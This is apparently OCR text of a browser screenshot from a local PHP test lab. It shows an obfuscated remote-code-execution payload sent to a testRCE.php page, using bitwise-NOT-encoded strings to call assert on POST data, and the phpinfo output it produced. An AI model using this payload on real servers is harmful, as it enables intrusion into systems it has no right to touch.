 127.0.0.1:5000/testRCE.php?code=$_%20=%20~%22%9E%8C%8C%9A%8D%8B%22;$__=~%22%A0%AF%B0%AC%AB%22;$___=$$__;$_($___[_]);
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.4.45
php
System Windows NT ERR0R233 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:5000/testRCE.php?code=$_ = ~"%9E%8C%8C%9A%8D%8B";$__=~"%A0%AF%B0%AC%AB";$___=$$__;$_($___[_]);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=phpinfo();